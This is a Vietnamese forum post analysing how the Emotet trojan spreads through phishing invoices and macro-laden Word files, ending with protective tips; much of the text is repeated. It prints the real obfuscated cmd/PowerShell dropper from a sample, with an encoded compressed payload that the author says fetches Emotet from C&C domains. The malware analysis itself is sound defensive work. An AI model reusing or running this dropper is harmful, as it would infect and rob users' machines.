-

30/08/2016

-

319

-

448 bài viết

Emotet - Catch me if you can (Part 1)

Gần đây Emotet có dịp bùng phát lại và được biết đến như là công cụ ưu thích được các blackhat, các nhóm tội phạm công nghệ cao sử dụng làm công cụ phát tán và lây nhiễm mở rộng phạm vi ảnh hưởng đến toàn Thế Giới. Vì vậy, mình xin chia sẻ bài viết về loại malware này.

Mình sẽ làm một bản overview về cách thức hoạt động, lây nhiễm của Emotet. Emotet được biết đến là một file thực thi mục đích ban đầu để lây nhiễm vào hệ thống máy chủ ngân hàng với tên gọi phổ biến trojan banking. Tuy nhiên trong những năm gần đây nó đã trở thành một mạng lưới phân phối độc hại hơn nhiều. Khi nạn nhân bị nhiễm, nó có thể thực hiện các chiến dịch spam email hoặc tiếp tục lây nhiễm bằng cách tải các phần mềm độc hại. Có thể nói Emotet là một chiến dịch lây nhiễm chuyên nghiệp, đa dạng và trở nên tinh vi hơn, việc dựa vào các signature đã được công bố là khó để phát hiện hết.

“Emotet is polymorphic, which means it can change itself every time it is downloaded, evading signature-based detection.” - Malwarebytes



Vòng đời lây nhiễm

Emotet chủ yếu được phát tán dựa vào các chiến dịch lừa đảo qua email. Người dùng sẽ nhận được các email được xây dựng một cách hợp lý như các hóa đơn, đơn đặt hàng online chưa được thanh toán: “Your Invoice”, “Payment Detail”. Người dùng mở tài liệu, là một tập tin đính kèm mã độc hại, theo sau là các câu lệnh Powershell thực thi tự động load các URL để kéo xuống các tập tin đính kèm malware Emotet

“Current versions of the Emotet Trojan include the ability to install other malware to infected machines. This malware may include other banking Trojans or malspam delivery services.” - Malwarebytes

Ví dụ



Trong ví dụ này, nạn nhân sẽ nhận được một email về đơn đặt hàng mà họ đã đặt, tệp đính kèm có tên là Untitled-84617482333317.doc

Tập tin đính kèm là một file word có chứa marco đã được ẩn bên trong và có chứa một vài thông tin giả về đơn hàng nhằm tấn công Social Engineering thuyết phục người dùng bật tính năng Enable Editing để thực thi mã macro chứa bên trong



Ở góc trên cùng bên trái của tập tin là một text box nhỏ, nếu bạn kéo mở rộng nó ra, bạn sẽ tìm được các dòng lệnh lệnh thực thi độc hại gọi đến chương trình cmd.exe. Macro lấy nội dung của hộp text box này và sau đó gọi cmd.exe, chuyển nội dung của text box làm tham số truyền vào để thực thi mã độc trên powershell theo ý muốn của hacker.

The Batch Script

Các dòng lệnh được obfuscated (làm rối mã code). Các dòng lệnh này sử dụng rất nhiều biến môi trường để phù hợp với các dòng lệnh thực thi của nó. Hacker chèn các đoạn mã này vào với 2 mục đích: bypass các chương trình anti-virus phân tích tĩnh và cung cấp môi trường cần thiết để phần mềm độc hại có thể thực thi và vượt qua anti-virus dựa vào cơ chế anti-analysic (chống phân tích).



Sử dụng oledump ta có thể thấy được các thành phần marcos được đính kèm bên trong tập tin.



Tiến hành dump strings để lấy các ký tự đã bị obfuscated

Ví dụ Batch Script bên trên đã được de-obfuscased, sau khi decode bạn sẽ nhận được các domain C&C để drop các malware emotet.

Bài tiếp theo mình sẽ hướng dẫn các công cụ để phân tích và phát hiện ra các loại malware này

Tự bảo vệ khỏi Malware Emotet

Mình sẽ làm một bản overview về cách thức hoạt động, lây nhiễm của Emotet. Emotet được biết đến là một file thực thi mục đích ban đầu để lây nhiễm vào hệ thống máy chủ ngân hàng với tên gọi phổ biến trojan banking. Tuy nhiên trong những năm gần đây nó đã trở thành một mạng lưới phân phối độc hại hơn nhiều. Khi nạn nhân bị nhiễm, nó có thể thực hiện các chiến dịch spam email hoặc tiếp tục lây nhiễm bằng cách tải các phần mềm độc hại. Có thể nói Emotet là một chiến dịch lây nhiễm chuyên nghiệp, đa dạng và trở nên tinh vi hơn, việc dựa vào các signature đã được công bố là khó để phát hiện hết.

“Emotet is polymorphic, which means it can change itself every time it is downloaded, evading signature-based detection.” - Malwarebytes

Vòng đời lây nhiễm

Emotet chủ yếu được phát tán dựa vào các chiến dịch lừa đảo qua email. Người dùng sẽ nhận được các email được xây dựng một cách hợp lý như các hóa đơn, đơn đặt hàng online chưa được thanh toán: “Your Invoice”, “Payment Detail”. Người dùng mở tài liệu, là một tập tin đính kèm mã độc hại, theo sau là các câu lệnh Powershell thực thi tự động load các URL để kéo xuống các tập tin đính kèm malware Emotet

“Current versions of the Emotet Trojan include the ability to install other malware to infected machines. This malware may include other banking Trojans or malspam delivery services.” - Malwarebytes

Ví dụ

Trong ví dụ này, nạn nhân sẽ nhận được một email về đơn đặt hàng mà họ đã đặt, tệp đính kèm có tên là Untitled-84617482333317.doc

Tập tin đính kèm là một file word có chứa marco đã được ẩn bên trong và có chứa một vài thông tin giả về đơn hàng nhằm tấn công Social Engineering thuyết phục người dùng bật tính năng Enable Editing để thực thi mã macro chứa bên trong

Ở góc trên cùng bên trái của tập tin là một text box nhỏ, nếu bạn kéo mở rộng nó ra, bạn sẽ tìm được các dòng lệnh lệnh thực thi độc hại gọi đến chương trình cmd.exe. Macro lấy nội dung của hộp text box này và sau đó gọi cmd.exe, chuyển nội dung của text box làm tham số truyền vào để thực thi mã độc trên powershell theo ý muốn của hacker.

The Batch Script

Các dòng lệnh được obfuscated (làm rối mã code). Các dòng lệnh này sử dụng rất nhiều biến môi trường để phù hợp với các dòng lệnh thực thi của nó. Hacker chèn các đoạn mã này vào với 2 mục đích: bypass các chương trình anti-virus phân tích tĩnh và cung cấp môi trường cần thiết để phần mềm độc hại có thể thực thi và vượt qua anti-virus dựa vào cơ chế anti-analysic (chống phân tích).

Sử dụng oledump ta có thể thấy được các thành phần marcos được đính kèm bên trong tập tin.

Tiến hành dump strings để lấy các ký tự đã bị obfuscated

Mã:

CMD C:\wINdows\systEM32\cMd /c “SEt KQI= (nEW-oBJecT SySTem.Io.StReaMReaDEr( ( nEW-oBJecT io.cOMPReSsion.DeFLAtEStReAm([iO.MEmORYstrEAm] [SyStEm.CONVeRT]::fROMBASe64STRing( ‘PZBba8JAEIX/Sh4W1mDdVLBaXAK2FS8t2IpILfQlyY5mc9lJ48TYhvz3JlL7Ouc7H5xh0WbqGih76EcQkLUCEu/gPyUaDEk22ymXh0TZ2HF8jQRHEgEKrZyzWr3Ny9G6P/mL4yKNU98zqjCHhkmdWbZ4SdV+dwUIgtBgiahaRQzOcA63D/Hzqb++IgbwkGORCY3OcAuLox++/td1dswx9Iy+2DH5+hgNBlxsskRTh0+4Ldl2rS3X4vd3Ay4ZPZYuA3MaE6RZl3/ybpt3uYAzcLnHHLwg7LDoZ2VpY7VT7Yry74o1LxFTLE2CnprpBC7MjdUKbbk0J4yht2ykl4v0G08s68CjIKzq+hc=’ ), [syStEM.iO.ComPReSsION.cOMPRESsIonMODe]::DeCoMPreSs) ) ,[TeXt.enCOdINg]::AsCII) ).REAdtOEnD( ) ^|^&( ([strIng]$verBOsEpreFeRence)[1,3]+’X’-JoiN’’)&& PoWErshELL ^& ( \”{0}{1}\” -f’SET-ItE’,’m’ ) (‘Va’ +’RI’+ ‘AbLE:jW1V’) ( [tYpE](\”{1}{0}{2}\” -f’nVi’,’E’,’rONMENT’) ) ; ^&( ${En`V:`comS`PeC}[4,24,25]-join’’ )( ( ( . ( \”{1}{0}{2}{3}\” -f’-ch’,’gEt’,’IlDiT’,’EM’ ) ( ‘vA’ + ‘rI’+’aBle:jW1v’ ) ).VALue::( \”{3}{0}{1}{4}{6}{5}{2}\” -f ‘Vir’,’On’,’BlE’,’gEten’,’Me’,’vaRIa’,’NT’ ).Invoke( ‘kqi’,( \”{0}{2}{1}\” -f ‘pro’,’sS’,’CE’ ) ) ) )”Ví dụ Batch Script bên trên đã được de-obfuscased, sau khi decode bạn sẽ nhận được các domain C&C để drop các malware emotet.

Bài tiếp theo mình sẽ hướng dẫn các công cụ để phân tích và phát hiện ra các loại malware này

Tự bảo vệ khỏi Malware Emotet

- Đảm bảo thiết bị của bạn đã được cài đặt bản update mới nhất, chỉ sử dụng cổng 445 khi cần thiết, các biến thể sau này của Emotet đã được nâng cấp để khai thác được các lỗ hổng EternalBlue

- Không tải xuống các tệp đính kèm đáng ngờ hoặc nhấp vào liên kết không đáng tin cậy. Emotet có thể có được chỗ đứng ban đầu trên hệ thống hoặc mạng của bạn nếu bạn tránh được những email nghi ngờ đó. Dành thời gian để hướng dẫn đồng nghiệp của bạn về cách phát hiện malspam.

- Sử dụng mật khẩu mạnh và sử dụng xác thực 2 yếu tố

- Sử dụng chương trình Anti-virus và cập nhật nó thường xuyên

Chỉnh sửa lần cuối bởi người điều hành: